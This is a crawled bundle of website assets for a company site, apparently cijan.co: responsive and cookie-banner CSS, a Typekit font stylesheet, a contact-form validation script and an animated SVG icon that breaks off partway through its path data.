.titleArea{margin-top:0;padding-top:40px}.homepage__backgroundImage--one{left:-210px;top:100px}.homepage__backgroundImage--two{right:-200px;top:200px}.discountNumber{left:0;right:0;top:-30px;width:100%}.discountNumberVol{display:none}.miniFeatureBlock__image{margin-bottom:1em}}@media only screen and (max-width:910px){h2.cta{font-size:25px;margin:0 auto;max-width:660px;text-align:center}.hero{margin:0;z-index:-1}.hero--pricing{background:url(../svg/title-pricing-3.svg) no-repeat 50%}.hero--customerStories{background:url(../svg/title-customerstories-3.svg) no-repeat 50%}.hero--resources{background:url(../svg/title-resources-3.svg) no-repeat 50%}.hero--thankyou{background:url(../svg/title-thanks-3.svg) no-repeat 50%}.hero--demo{background:url(../svg/title-demo-2.svg) no-repeat 50%}.featureBlock{padding:.5em 0}.featureBlock__image{float:none;width:100%}.featureBlock__image img{width:50%}.featureBlock__text{float:none;margin:2em auto 0;max-width:550px;padding:0;text-align:center;width:80%}.videoSection__text{display:block;float:none;margin:0 auto;padding:1em 0;width:100%}.videoSection__video{display:block;float:none;max-width:none;width:100%}.videoSection__video .card{display:block;float:none;margin:0 auto;width:100%}.seeMoreBlock{padding:2em 0 0}.card{display:block;float:none;margin:1.3em auto;max-width:450px;width:100%}.card .card__media{height:250px}li.card:nth-child(3n+3),li.featured__resources__item:nth-child(3n+3){margin:1.3em auto}.customerStoriesCards li.card .card__media{height:250px}.list__resources{padding:0}#testimonials .centralHeadingBlock{padding-bottom:2em}.sectionBoxed{padding:3em 2em}.featured__resources{float:none;margin-left:0 auto;padding:0;width:100%}.featured__resources__item{float:none;margin:1.3em auto;max-width:450px;width:100%}.helpBlock{display:block;max-width:450px;width:100%}.helpBlock,.helpBlock:nth-child(2){margin:2em auto}.moreHelpSection__backgroundImage--one{bottom:auto;left:100px;top:-25px}.moreHelpSection__backgroundImage--two{bottom:-45px;right:85px}.pricingBox{margin:2.5%;width:95%}.pricingBox__text{margin:0 auto}.faqSection__column{width:96%}.sectionBoxed{background:url(../svg/background-faq.svg) no-repeat right 15px top 15px;background-color:#fff}.testimonials__backgroundImage--one{bottom:52px;left:20px;top:auto}.testimonials__backgroundImage--two{right:-20px;top:-75px}.footerColumn{width:33%}.footerColumn--wide{padding-bottom:15px;width:100%}.footerColumn--wide p{padding:3px 0;text-align:left}.footerColumn--address{padding-top:40px}.footerColumn--logo{padding-bottom:20px}.covidFormHouse{padding-bottom:3em;width:100%}.covidFormHouse table{width:90%!important}.covidFormHouse .covidBtn{width:100%}.covidPoints{padding-bottom:3em;width:100%}.bookingForm{margin-bottom:3em;width:100%}.formHouse{padding-top:3em;width:100%}.formHouse .featureBlock__text{text-align:left}.pricingBlock{flex-direction:column}.pricingBlock .house{width:100%}.pricingBlock .leftBlock{margin-bottom:60px}}@media only screen and (max-width:790px){.covidFormHouse table{width:63%!important}h1{font-size:33px}h2{font-size:25px}h3{font-size:19px}p{font-size:18px}.hero{margin:0;z-index:-1}.hero--homepage{background:url(../svg/title-home.svg) no-repeat top;padding-top:30px}.hero--whyThrive{background:url(../svg/title-whythrive-2.svg) no-repeat top;padding-top:35px}.hero--pricing{background:url(../svg/title-pricing-4.svg) no-repeat top;padding-top:35px}.hero--customerStories{background:url(../svg/title-customerstories-4.svg) no-repeat top;padding-top:40px}.hero--customerStories .titleArea{padding-bottom:5px}.hero--resources{background:url(../svg/title-resources-4.svg) no-repeat top;padding-top:35px}.hero--thankyou{background:url(../svg/title-thanks-4.svg) no-repeat top;padding-top:35px}.hero--demo{background:url(../svg/title-demo-3.svg) no-repeat top;padding-top:35px}.hero--demo .titleArea{padding:0}.homeIcon--camera,.homeIcon--lightbulb,.homeIcon--link,.homeIcon--message,.homeIcon--rosette,.homeIcon--securephone{display:none}.miniFeaturesSection{margin:0 auto;text-align:center}.miniFeatureBlock__row{padding-bottom:0}.miniFeatureBlock li{padding:1em 0;width:100%}.miniFeatureBlock li p{margin:0 auto}.titleArea{max-width:580px;padding:20px 0 30px;width:100%}footer img{margin:0 0 4%;max-width:120px}.customerStory__topImages__phoneImage{max-width:160px;right:5px;top:20px}.customerStory__topImages{padding-bottom:30px}.customerStory__topImages__mainImage{height:300px}.filters li{font-size:17px;padding:.6em}.filters li a.active{padding:.2em .8em .3em}#popup{bottom:2%;position:fixed;right:2%}#popup video{display:none}.popupCard{width:96%}.popupCard p{padding-top:10px}.closePopup{height:20px;position:absolute;right:15px;top:15px;width:20px}.mobileFilter{align-items:center;display:flex;flex-direction:column}.mobileFilter .filterChild{background-color:#fff;border:1px solid #c6d3dc;border-radius:4px;height:40px;margin-bottom:15px;margin-right:0;width:300px}.mobileFilter h3{margin-bottom:15px}.btnSwitch{padding-bottom:20px}.btnSwitch .switchButton{font-size:17px!important}}@media only screen and (max-width:900px){.mapArea__info{border-radius:5px;height:400px;left:0;margin-left:auto;margin-right:auto;position:absolute;right:0;top:17%;width:400px}}@media only screen and (max-width:700px){h1{font-size:27px}.textlarge,h2,h2.cta{font-size:25px}h3{font-size:23px}p{font-size:17px}.featureBlock__image img{width:80%}.testimonials__backgroundImage--one{bottom:50px;left:-90px;top:auto}.testimonials__backgroundImage--two{right:-90px;top:-75px}.footerColumn li,.footerColumn p{padding:9px 0}.footerColumn{padding-right:20px;width:33%}.footerColumn--wide{padding:0;width:100%}.footerColumn--address{margin-top:20px}.footerColumn--address p{padding-bottom:0}.bookingForm .button{margin-bottom:0;width:100%}.clientLogos{padding:1em 0}.clientLogos li{float:left;width:50%}.clientLogos li img{width:100%}.pricingBlock{margin-bottom:60px}.pricingBlock .house .priceBlock{height:100%;width:100%}.pricingBlock .house .contactCTA .priceButton{font-size:1.25em;width:80%}}@media only screen and (max-width:600px){h1{font-size:25px}h2{font-size:22px}h2.cta{font-size:21px}h3,p{font-size:17px}.card p.mini{font-size:15px}.hero{margin:1em 0}.hero--homepage{padding-top:75px}.titleArea{padding:20px 0 10px}.videoSection{padding:1.5em}.card .card__media,.customerStoriesCards li.card .card__media{height:210px}.logo--main{padding:5px 0 0 5px}.logo--main img{max-width:110px}.homepage__backgroundImage{display:none}#homepage .titleArea{margin:0;padding:0}.videoSection .card__media{height:200px}.videoButton{margin-left:-40px;margin-top:-40px}.videoButton img{width:80px}.mapArea__info{border-radius:5px;height:400px;left:0;margin-left:auto;margin-right:auto;position:absolute;right:0;top:17%;width:400px}#map .gmnoprin{display:none}.pricingBlock{margin-bottom:60px}.pricingBlock .house .priceBlock{height:100%;width:100%}.pricingBlock .house .contactCTA .priceButton{font-size:1.25em;width:80%}}:root{--cky-font-base:halyard-display,sans-serif;--cky-font-bold:halyard-display,sans-serif;--cky-title-font:var(--cky-font-bold);--cky-title-size:24px;--cky-title-size-mob:20px;--cky-paragraph-size:15px;--cky-paragraph-lh:24px;--cky-padding-box-mob:30px 0;--cky-padding-box:30px;--cky-border-radius-box:0;--cky-border-radius-button:0;--cky-brand-primary:#ff0064;--cky-brand-background:#fff;--cky-brand-heading:#203554;--cky-brand-text:#203554;--cky-brand-link:var(--cky-brand-primary);--cky-brand-success:var(--cky-brand-primary);--cky-brand-warning:#999;--cky-revisit-bg:var(--cky-brand-primary);--cky-btn-weight:bold;--cky-btn-accept-bg:var(--cky-brand-primary);--cky-btn-reject-bg:#fff;--cky-btn-customize-bg:#fff;--cky-btn-accept-border:2px solid var(--cky-brand-primary);--cky-btn-reject-border:2px solid var(--cky-brand-primary);--cky-btn-customize-border:2px solid var(--cky-brand-primary);--cky-btn-pref-border:2px solid var(--cky-brand-primary);--cky-btn-accept-color:#fff;--cky-btn-reject-color:var(--cky-brand-primary);--cky-btn-customize-color:var(--cky-brand-primary);--cky-btn-pref-color:var(--cky-brand-primary);--cky-checkbox-bg:#000;--cky-checkbox-checked-bg:var(--cky-brand-primary);--cky-checkbox-border:1px solid #000;--cky-table-th-bg:var(--cky-brand-primary);--cky-table-th-padding:10px;--cky-table-td-padding:10px;--cky-table-th-border:none;--cky-table-td-border:none;--cky-table-th-size:16px;--cky-table-td-size:16px;--cky-table-th-color:#fff;--cky-table-td-color:var(--cky-brand-text);--cky-table-bg-odd:#f7f7f7;--cky-table-bg-even:#fff}.cky-banner-element{cursor:pointer!important}.cky-btn-revisit-wrapper{background-color:var(--cky-revisit-bg)!important}.cky-consent-bar{background-color:var(--cky-brand-background)!important;border-color:var(--cky-brand-background)!important;border-radius:var(--cky-border-radius-box)!important;padding:var(--cky-padding-box)!important}@media (max-width:440px){.cky-consent-bar{padding:var(--cky-padding-box-mob)!important}}.cky-title{color:var(--cky-brand-heading)!important;font-family:var(--cky-title-font)!important;font-size:var(--cky-title-size)!important;font-weight:500}@media (max-width:440px){.cky-title{font-size:var(--cky-title-size-mob)!important}}.cky-notice-des p{color:var(--cky-brand-text)!important;font-size:var(--cky-paragraph-size);line-height:var(--cky-paragraph-lh)}.cky-notice-des p a{color:var(--cky-brand-link)!important;font-weight:var(--cky-btn-weight)!important;text-decoration:underline!important}.cky-notice-des p a:hover{text-decoration:none!important}@media (max-width:440px){.cky-notice-btn-wrapper{flex-direction:row!important}}.cky-btn{border-radius:var(--cky-border-radius-button)!important;font-weight:700!important}.cky-btn-accept{background-color:var(--cky-btn-accept-bg)!important;border:var(--cky-btn-accept-border)!important;color:var(--cky-btn-accept-color)!important}.cky-btn-reject{background-color:var(--cky-btn-reject-bg)!important;border:var(--cky-btn-reject-border)!important;color:var(--cky-btn-reject-color)!important}@media (max-width:440px){.cky-btn-reject{flex:0 1 calc(50% - 5px)!important;margin-left:5px!important}}.cky-btn-customize{background-color:var(--cky-btn-customize-bg)!important;border:var(--cky-btn-customize-border)!important;color:var(--cky-btn-customize-color)!important}@media (max-width:440px){.cky-btn-customize{flex:0 1 calc(50% - 5px)!important;margin-right:5px!important}}.cky-btn-preferences{border:var(--cky-btn-pref-border)!important;color:var(--cky-btn-pref-color)!important}.cky-preference-center{background-color:var(--cky-brand-background)!important;border-color:var(--cky-brand-text)!important;border-radius:var(--cky-border-radius-box)!important}.cky-footer-shadow{display:none!important}.cky-preference-title{color:var(--cky-brand-heading)!important}.cky-preference-content-wrapper{color:var(--cky-brand-text)!important}.cky-show-desc-btn{color:var(--cky-brand-link)!important;text-decoration:underline!important}.cky-always-active{color:var(--cky-brand-success)!important}.cky-accordion-btn{color:var(--cky-brand-heading)!important}.cky-accordion-header-des{color:var(--cky-brand-text)!important}.cky-chevron-right{color:var(--cky-brand-link)!important}.cky-audit-table{background-color:var(--cky-brand-background)!important}.cky-cookie-des-table{color:var(--cky-brand-text)}.cky-switch input[type=checkbox]{background-color:var(--cky-checkbox-bg)!important;border:var(--cky-checkbox-border)!important;border:1px solid var(--cky-brand-text)!important}.cky-switch input[type=checkbox]:before{transform:translateX(-1px) translateY(1px)!important}.cky-switch input[type=checkbox]:checked{background-color:var(--cky-checkbox-checked-bg)!important;border-color:var(--cky-checkbox-checked-bg)!important}.cky-switch input[type=checkbox]:checked:before{transform:translateX(19px) translateY(1px)!important}[data-cky-tag=detail-powered-by]{background-color:transparent!important}.cky-cookie-audit-table th{background-color:var(--cky-table-th-bg)!important;border:var(--cky-table-th-border)!important;color:var(--cky-table-th-color)!important;font-size:var(--cky-table-th-size)!important;padding:var(--cky-table-th-padding)!important}.cky-cookie-audit-table td{border:var(--cky-table-td-border)!important;color:var(--cky-table-td-color)!important;font-size:var(--cky-table-td-size)!important;padding:var(--cky-table-td-padding)!important}.cky-cookie-audit-table tr:nth-child(odd) td{background-color:var(--cky-table-bg-odd)!important}.cky-cookie-audit-table tr:nth-child(2n) td{background-color:var(--cky-table-bg-even)!important}


--- FILE ---
content_type: text/css
request_url: http://www.cijan.co/css/yzk2piw.css
body_size: 609
content:
/*
 * The Typekit service used to deliver this font or fonts for use on websites
 * is provided by Adobe and is subject to these Terms of Use
 * http://www.adobe.com/products/eulas/tou_typekit. For font license
 * information, see the list below.
 *
 * halyard-display:
 *   - http://typekit.com/eulas/00000000000000003b9b224a
 *   - http://typekit.com/eulas/00000000000000003b9b224b
 *   - http://typekit.com/eulas/00000000000000003b9b224d
 *   - http://typekit.com/eulas/00000000000000003b9b224e
 *   - http://typekit.com/eulas/00000000000000003b9b2250
 *   - http://typekit.com/eulas/00000000000000003b9b2252
 *
 * © 2009-2024 Adobe Systems Incorporated. All Rights Reserved.
 */
/*{"last_published":"2019-09-02 11:28:52 UTC"}*/

@import url("pf2ae.css");

@font-face {
font-family:"halyard-display";
src:url("../other/l3eab") format("woff2"),url("../other/d3eab") format("woff"),url("../other/a3eab") format("opentype");
font-display:auto;font-style:normal;font-weight:300;font-stretch:normal;
}

@font-face {
font-family:"halyard-display";
src:url("../other/laaa3") format("woff2"),url("../other/daaa3") format("woff"),url("../other/aaaa3") format("opentype");
font-display:auto;font-style:italic;font-weight:300;font-stretch:normal;
}

@font-face {
font-family:"halyard-display";
src:url("../other/le196") format("woff2"),url("../other/de196") format("woff"),url("../other/ae196") format("opentype");
font-display:auto;font-style:normal;font-weight:400;font-stretch:normal;
}

@font-face {
font-family:"halyard-display";
src:url("../other/le003") format("woff2"),url("../other/de003") format("woff"),url("../other/ae003") format("opentype");
font-display:auto;font-style:normal;font-weight:500;font-stretch:normal;
}

@font-face {
font-family:"halyard-display";
src:url("../other/l5bba") format("woff2"),url("../other/d5bba") format("woff"),url("../other/a5bba") format("opentype");
font-display:auto;font-style:normal;font-weight:600;font-stretch:normal;
}

@font-face {
font-family:"halyard-display";
src:url("../other/l652f") format("woff2"),url("../other/d652f") format("woff"),url("../other/a652f") format("opentype");
font-display:auto;font-style:normal;font-weight:700;font-stretch:normal;
}

.tk-halyard-display { font-family: "halyard-display",sans-serif; }


--- FILE ---
content_type: application/javascript
request_url: http://www.cijan.co/js/formval.js
body_size: 863
content:
function checkContactUs(e){

        
        // Clear all errors
        [].forEach.call(document.querySelectorAll('.errormsg-zo'),function(e){
            e.parentNode.removeChild(e);
        });

        var fields = new Array(
            'firstname', 
            'lastname', 
            'company', 
            'email', 
            'industry', 
            //'designation', 
            'phone', 
            'noOfEmployees', 
            'howCanWeHelp', 
            'privacy'
        );

        let shouldSubmit = true;
        
        fields.map((x) => {

            let field = document.getElementById(x);
            field.className = "";

            // Checkbox
            if (field.type && field.type === 'checkbox') {

                let checkContainer = document.getElementById("checkbox-container");
                field.value = "";

                if (field.checked){
                    field.value = field.checked;
                    checkContainer.className = ""
                }
                else{
                    checkContainer.className = "errormsg-zo-outline";
                }
            }

            // Validate email          
            if (x === "email"){
                function validateEmail(email) {
                    var re = /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
                    return re.test(String(email).toLowerCase());
                }
                if (!validateEmail(field.value)){
                    field.className = "errormsg-zo-outline";
                    field.outerHTML+=`<span class="errormsg-zo">Please enter a valid email</span>`;
                }
            }
            // Check value
            else if (field.value === ""){
                
                let label = x;
                if (field.placeholder !== undefined){
                    label = field.placeholder.toLowerCase();
                }

                field.className = "errormsg-zo-outline";

                // Change label for checkbox
                if (field.type && field.type !== 'checkbox') {
                    field.outerHTML+=`<span class="errormsg-zo">Please enter ${label}</span>`;
                }

                shouldSubmit = false;
            }

        });


    return shouldSubmit;
    
}


--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/animated-link.svg
body_size: 38692
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="55px" height="56px" viewBox="0 0 55 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 58 (84663) - https://sketch.com -->
    <title>Group 215</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <polygon id="path-1" points="0.273778825 0.466953791 38.7289342 0.466953791 38.7289342 37.562925 0.273778825 37.562925"></polygon>
        <polygon id="path-3" points="0 0.00297820873 38.4949082 0.00297820873 38.4949082 36.8730604 0 36.8730604"></polygon>
        <polygon id="path-5" points="0.0144943253 0.0851405136 0.555252249 0.0851405136 0.555252249 0.540757924 0.0144943253 0.540757924"></polygon>
    </defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="01-Homepage" transform="translate(-236.000000, -240.000000)">
            <g id="HERO" transform="translate(182.000000, 220.000000)">
                <g id="illustrated-elements">
                    <g id="Group-215" transform="translate(54.000000, 20.000000)">
                        <path d="M50.3881754,6.53540443 C47.397056,3.60565739 43.7253609,1.99513278 40.0486878,2 C36.5419807,2.00488932 33.2123514,3.44328083 30.4672917,6.16674692 L20.2102981,16.2773012 C17.3422085,19.1018171 15.888607,22.4936056 16.0066588,26.0951595 C16.131111,29.5629096 17.7774356,33.0160249 20.6391247,35.8203308 C22.2463358,37.3932231 24.8491644,37.3932231 26.4549532,35.8203308 C28.060742,34.2453478 28.060742,31.693318 26.4549532,30.1211226 C25.0689114,28.762874 24.2773955,27.234583 24.2276146,25.8240673 C24.183523,24.4895132 24.7944055,23.1898038 26.0424831,21.9604808 L36.2994767,11.8499266 C36.3065883,11.8443514 36.3129887,11.8380793 36.3186779,11.8318073 C37.5148412,10.6589328 38.7757197,10.0630875 40.0600662,10.0609968 C41.5371359,10.0589061 43.1386578,10.830369 44.5730581,12.2374002 C46.202315,13.8311994 48.4218309,17.0111317 44.9883728,20.3924668 L39.9469925,25.348088 C39.7464467,25.5460062 39.6845762,25.9090885 39.8004945,26.1627583 C40.6225901,27.9732918 41.0876857,29.8737248 41.1516897,31.7846112 C41.1794248,32.5748903 41.1403112,33.3547159 41.0379048,34.1226943 C40.8914068,35.22797 41.2782754,35.4565516 42.0797474,34.6676663 L50.8155798,26.0798278 C56.5503365,20.4321898 56.37397,12.3942016 50.3881754,6.53540443" id="Fill-1" fill="#FFFFFF"></path>
                        <path d="M50.3475393,5.32640134 C50.2135393,5.28540134 50.1625393,5.43340134 50.4165393,5.67140134 L50.7635393,5.68040134 L50.3475393,5.32640134 Z" id="Fill-3" fill="#3F516C"></path>
                        <path d="M51.5295824,6.80871915 C51.7256381,6.95704587 51.9901392,7.10844991 52,6.89180673 C51.7436195,6.78717792 51.7639211,6.68993468 51.4692575,6.60438524 C51.3207657,6.4597513 51.2662413,6.29849984 51.3283063,6.28680603 C51.2523202,6.25787924 51.1386311,6.01907937 51,6 C51.0933875,6.28803696 51.3184455,6.53853064 51.612529,6.75578928 C51.6334107,6.84010779 51.5603248,6.8044109 51.5295824,6.80871915" id="Fill-5" fill="#3F516C"></path>
                        <path d="M48.416,27.5625 L48.584,27.4375 C48.533,27.4645 48.477,27.5085 48.416,27.5625" id="Fill-7" fill="#3F516C"></path>
                        <path d="M41.4625,30.3875266 C41.4835,30.5485266 41.5145,30.6145266 41.5375,30.6195266 C41.5075,30.4705266 41.4805,30.3495266 41.4625,30.3875266" id="Fill-9" fill="#3F516C"></path>
                        <path d="M41.4795,27.3935 C41.4945,27.4705 41.5065,27.5365 41.5205,27.6065 C41.5205,27.5215 41.5105,27.4375 41.4795,27.3935" id="Fill-11" fill="#3F516C"></path>
                        <path d="M48.714,27.3292342 L48.286,27.6482342 C48.303,27.7462342 48.517,27.5032342 48.714,27.3292342" id="Fill-13" fill="#3F516C"></path>
                        <path d="M53.5995,10.6215 C53.5345,10.5195 53.4685,10.4425 53.4005,10.3765 L53.5565,10.6235 C53.5705,10.6215 53.5825,10.6195 53.5995,10.6215" id="Fill-15" fill="#3F516C"></path>
                        <path d="M52.4574461,23.655 L52.5424461,23.514 C52.5434461,23.459 52.5374461,23.402 52.5264461,23.345 L52.4574461,23.655 Z" id="Fill-17" fill="#3F516C"></path>
                        <path d="M54.3914836,18.3621818 C54.3454836,18.5091818 54.5394836,18.6041818 54.6154836,18.6811818 C54.5494836,18.5771818 54.5414836,18.4591818 54.5514836,18.3221818 C54.5114836,18.3121818 54.4654836,18.3241818 54.3914836,18.3621818" id="Fill-19" fill="#3F516C"></path>
                        <path d="M53.5505,10.585 L53.4495,10.415 C53.4815,10.457 53.5175,10.534 53.5505,10.585" id="Fill-21" fill="#3F516C"></path>
                        <path d="M50.548,24.5041926 C50.519,24.4891926 50.482,24.4861926 50.452,24.4931926 C50.47,24.5131926 50.505,24.5141926 50.548,24.5041926" id="Fill-23" fill="#3F516C"></path>
                        <path d="M45.4928709,2.483 C45.4808709,2.494 45.4848709,2.505 45.4768709,2.517 C45.5248709,2.516 45.5438709,2.508 45.4928709,2.483" id="Fill-25" fill="#3F516C"></path>
                        <path d="M50.5945,5.535 L50.5055,5.465 C50.4685,5.485 50.4325,5.505 50.4055,5.532 L50.5945,5.535 Z" id="Fill-27" fill="#3F516C"></path>
                        <path d="M41.5386409,24.4522559 C41.5286409,24.4602559 41.5246409,24.4632559 41.5166409,24.4702559 C41.4116409,24.6082559 41.4776409,24.5362559 41.5386409,24.4522559" id="Fill-29" fill="#3F516C"></path>
                        <path d="M24.292,24.4073859 C24.645,23.7293859 24.257,25.6433859 24.708,24.6043859 C24.587,24.6963859 24.671,23.5323859 24.292,24.4073859" id="Fill-31" fill="#3F516C"></path>
                        <path d="M53.431,10.368 L53.569,10.632 C53.513,10.509 53.471,10.428 53.431,10.368" id="Fill-33" fill="#3F516C"></path>
                        <path d="M24.4765,24.5515 L24.4785,24.5525 L24.5235,24.4475 C24.5035,24.4905 24.4935,24.5155 24.4765,24.5515" id="Fill-35" fill="#3F516C"></path>
                        <path d="M47.532,16.4095 C47.501,16.4485 47.483,16.5185 47.468,16.5905 C47.488,16.5825 47.509,16.5415 47.532,16.4095" id="Fill-37" fill="#3F516C"></path>
                        <path d="M43.3925,22.588 L43.6075,22.412 C43.5165,22.476 43.4495,22.534 43.3925,22.588" id="Fill-39" fill="#3F516C"></path>
                        <path d="M45.64,11.658 C45.543,11.534 45.528,11.475 45.36,11.342 C45.366,11.363 45.373,11.383 45.386,11.406 C45.459,11.442 45.541,11.507 45.64,11.658" id="Fill-41" fill="#3F516C"></path>
                        <path d="M41.349,10.4375 C41.377,10.4625 41.418,10.4865 41.453,10.5105 C41.516,10.5235 41.588,10.5435 41.651,10.5625 C41.553,10.5145 41.451,10.4775 41.349,10.4375" id="Fill-43" fill="#3F516C"></path>
                        <path d="M32.256055,2.63215441 C32.406055,2.61115441 32.514055,2.62215441 32.605055,2.64415441 C32.443055,2.56715441 33.209055,2.04315441 32.256055,2.63215441" id="Fill-45" fill="#3F516C"></path>
                        <path d="M53.4181138,10.4681104 C53.4811138,10.4751104 53.5291138,10.5101104 53.5821138,10.5891104 C53.5471138,10.5281104 53.5121138,10.4691104 53.4791138,10.4111104 C53.4421138,10.4091104 53.4151138,10.4201104 53.4181138,10.4681104" id="Fill-47" fill="#3F516C"></path>
                        <path d="M44.8055,11.824 C44.6105,11.599 44.4035,11.386 44.1945,11.176 C44.3665,11.357 44.5875,11.593 44.8055,11.824" id="Fill-49" fill="#3F516C"></path>
                        <path d="M16.5315,26.6125 L16.4685,26.3875 C16.4775,26.4765 16.4975,26.5565 16.5315,26.6125" id="Fill-51" fill="#3F516C"></path>
                        <path d="M42.7385,10.6763546 C42.6395,10.5403546 42.5145,10.4243546 42.3765,10.3243546 C42.3365,10.3243546 42.2935,10.3203546 42.2615,10.3313546 C42.4265,10.4363546 42.5815,10.5623546 42.7385,10.6763546" id="Fill-53" fill="#3F516C"></path>
                        <path d="M32.5015,2.5005 L32.4985,2.4995 L32.5015,2.5005 Z" id="Fill-55" fill="#3F516C"></path>
                        <g id="Group-59" transform="translate(16.000000, 0.000000)">
                            <mask id="mask-2" fill="white">
                                <use xlink:href="#path-1"></use>
                            </mask>
                            <g id="Clip-58"></g>
                            <path d="M11.507756,9.83621509 C11.3859808,9.9935197 11.3206712,10.0204457 11.280533,10.01832 C11.3417608,9.94746204 11.4125128,9.86526684 11.5063954,9.7568542 C11.507756,9.74835125 11.5091166,9.73559682 11.5097969,9.72709387 C11.5166,9.76110568 11.5206819,9.7944089 11.507756,9.83621509 M8.98381199,11.0117482 C9.08925979,10.9033356 9.22123961,10.7679969 9.36070282,10.6248639 C9.42533212,10.629824 9.42941397,10.7020991 9.34097388,10.7906715 C9.36478467,10.7169792 9.14164353,10.9082956 8.98381199,11.0117482 M9.84168083,10.1097267 L9.83963991,10.107601 C9.92535876,10.0126513 9.99815175,9.9318733 10.0457733,9.88014701 C10.0029139,9.9283304 9.94440739,9.99422828 9.84168083,10.1097267 M21.3858333,0.687038536 C20.7374995,0.8358402 21.1245949,0.947795737 21.014385,1.08880303 C20.2789716,1.34318301 20.6320517,1.04770542 20.3476828,1.02361373 C19.887114,1.21776447 19.597983,1.52387075 19.2632713,1.65708366 C19.2272149,1.6386606 19.1571431,1.65495793 19.2190512,1.58480857 C18.7979403,1.91288081 17.8325828,2.25158174 17.4264387,2.74971302 C17.380858,2.75821597 17.3536457,2.75609023 17.336638,2.74971302 C17.4679375,2.78230767 17.5291653,2.8602514 17.5475336,2.93181791 C17.3033029,3.08274531 17.1686018,3.32578803 17.0128112,3.27973037 C17.1590775,3.182655 17.1434304,3.13163729 17.191052,3.05015066 L16.9719927,3.2683931 C16.6508872,3.271936 17.2760905,2.97787557 17.20874,2.86733719 C16.7420485,3.24926146 16.2787585,3.77927881 15.9086707,4.03507596 C15.7181844,3.94579496 16.7032709,3.32507945 16.1311316,3.57166506 C16.3338635,3.44837226 16.527071,3.31515934 16.7352454,3.20391238 C16.1345331,3.27973037 17.100571,2.97149836 16.5243498,3.00692732 C15.739274,3.5362361 15.7338315,3.71692383 15.0093031,4.3114219 C14.9195024,4.52895576 15.1555694,4.37448547 15.066449,4.59131075 C14.2521199,5.64921971 14.0391834,5.00512109 13.5411977,5.85754204 C13.4547985,6.11900782 13.5452795,6.34787895 12.9976313,6.75035202 L13.0180405,6.44070285 C12.3975993,7.06070978 12.8717742,7.00969206 12.1438443,7.57726412 C12.2016705,7.4029536 12.5731189,7.03094944 12.4649499,7.10960175 C11.944514,7.42775388 12.253374,7.4957775 11.9377109,7.82739263 L11.7485852,7.76858055 C11.1233818,8.46440547 10.5015799,9.30123768 9.80902603,10.0728806 C9.81174726,9.99422828 9.8961055,9.8255864 9.69065238,9.96234221 C8.85115187,10.969942 7.75177356,11.9619531 6.8102268,12.7973682 L6.58436442,13.2551104 C6.50544865,13.3344713 6.39251747,13.3557287 6.45578614,13.2458989 C6.07685439,13.5597996 6.50544865,13.3344713 6.38503407,13.5484623 C6.19862959,13.7574932 6.06869069,13.7518246 6.1591717,13.5909771 C5.65370259,14.3215224 4.64616592,15.5459475 3.90871166,16.1659544 L3.9937502,15.993061 C3.46991277,16.5195355 3.69917669,16.8362705 3.1875848,17.291887 L3.24132916,17.1685942 C2.23923495,18.4270311 1.57185246,20.0936097 1.00719652,21.2124565 C1.10992308,21.4909282 0.501047104,22.7621196 0.786776614,22.93147 C0.504448646,23.8235714 0.454786136,23.5493512 0.276545347,24.8722689 C0.247292087,25.2293929 0.458867986,25.4065377 0.494924329,25.8366454 L0.338453407,25.8529427 L0.538464064,26.4346863 L0.384034067,26.7677186 L0.46975292,27.1709003 C0.460228603,27.0065099 0.501047104,26.8166106 0.549348997,26.8357422 C0.675886352,27.4564577 0.694934986,28.3832795 0.624863225,28.4222514 C0.77997353,28.9062111 0.963656786,29.3759992 1.16162652,29.8365758 C1.09155476,29.8266557 0.995631279,29.5928245 0.896306259,29.4142625 C1.29700788,30.1285105 0.771129521,29.6162076 1.16162652,30.2610148 C1.16094621,30.1554365 1.26775462,30.2766036 1.30313066,30.2801465 C1.3310233,30.6634879 1.66641532,31.4330051 1.98071778,31.9608967 L1.82968932,31.9084618 C2.30862641,32.923856 3.03995789,33.9201186 3.80530479,34.8844951 C3.57195902,34.5011536 3.78353492,34.4614732 4.01483976,34.7293162 L3.97674249,34.9532273 C4.20192456,35.0623485 3.78829708,34.6223207 4.18423654,34.9029181 C4.46316297,35.2607507 4.24070214,35.2671279 4.02912624,35.1020289 L4.4332294,35.4867875 C4.416902,35.5463082 4.31349513,35.4655301 4.24410368,35.4832446 C4.47676914,35.5895315 4.7420894,36.3094481 5.17816705,36.4462039 L5.17204428,36.5099761 C5.70608634,36.9684269 6.18026126,37.1781664 6.62110107,37.3269681 C7.06602274,37.4715183 7.49665793,37.5530049 8.05042893,37.562925 C8.07423972,37.4190834 8.5035143,37.4552209 8.79944843,37.2787847 C9.56071348,37.2199726 10.473007,36.9663012 11.1880111,36.2768535 C11.6261296,35.7418761 11.245157,36.045148 11.3893823,35.7645506 C11.5363289,35.8410772 12.0826166,35.022668 11.8683194,35.495999 C12.1860234,34.9929077 12.341814,34.6364923 12.4493028,34.2290592 C12.551349,33.8244604 12.6479528,33.3596323 12.5792417,32.6177497 C12.5391035,32.780723 12.4948834,32.9550335 12.4581468,32.8622096 C12.4452209,32.6035781 12.4921622,32.2641686 12.5588324,32.293929 L12.5765204,32.3633697 C12.4186889,31.5506292 12.1955477,30.619556 11.6934802,29.8224042 C11.5764671,29.6388821 11.4097916,29.4206397 11.3104666,29.2881354 C11.2002566,29.1435852 11.0927679,29.003995 10.9886807,28.8686564 C10.7839079,28.5993962 10.59002,28.3613136 10.3859275,28.1777915 L10.4308279,28.2188891 C10.1859169,27.9390003 9.96005449,27.6399798 9.76140445,27.3211191 C9.57159841,26.8442452 9.97502127,27.5556589 9.89338427,27.1772775 C9.55867256,26.6855234 9.44574137,26.2164439 9.41308657,25.793422 C9.37975146,25.3661487 9.42125027,24.9828072 9.44982322,24.5066419 C9.70970101,24.1969927 9.90767074,23.6223349 10.2750373,23.0327969 C10.6226748,22.4439674 11.1356273,21.8870241 11.6172856,21.5596604 L11.5084363,21.5398202 C11.6438177,21.2663086 11.7846415,21.3265378 